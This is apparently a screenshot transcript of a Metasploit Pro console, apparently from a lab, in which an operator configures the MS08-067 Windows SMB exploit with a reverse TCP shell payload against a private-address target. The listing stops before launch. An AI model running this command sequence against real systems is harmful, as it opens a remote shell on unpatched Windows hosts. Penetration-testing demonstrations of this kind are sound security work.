 Metasploit Pro Console
File Edit View Help
# # ### # # ##
########################
## ## ## ##
http://metasploit.pro
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015092301 ]
+ -- --=[ 1494 exploits - 948 auxiliary - 264 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.1.1.100
RHOST => 10.1.1.100
msf exploit(ms08_067_netapi) > set LHOST 10.1.1.215
LHOST => 10.1.1.215
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(ms08_067_netapi) >
Ready 25x80